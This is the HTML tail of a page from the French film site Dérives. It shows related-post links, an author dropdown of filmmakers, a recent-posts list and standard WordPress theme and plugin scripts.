                <div class="td-module-thumb"><a href="https://derives.tv/de-pres-de-loin/"  rel="bookmark" class="td-image-wrap " title="De près, de loin" ><img class="entry-thumb" src="[data-uri]" alt="" title="De près, de loin" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/08/nemeguerisjamais2024-08-26-22h21m45s367-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/de-pres-de-loin/"  rel="bookmark" title="De près, de loin">De près, de loin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lust-for-life/"  rel="bookmark" class="td-image-wrap " title="Lust for life" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lust for life" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2023/11/kramer-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lust-for-life/"  rel="bookmark" title="Lust for life">Lust for life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 696c400e3c615
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.799 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 03:06:06 -->

<!-- super cache -->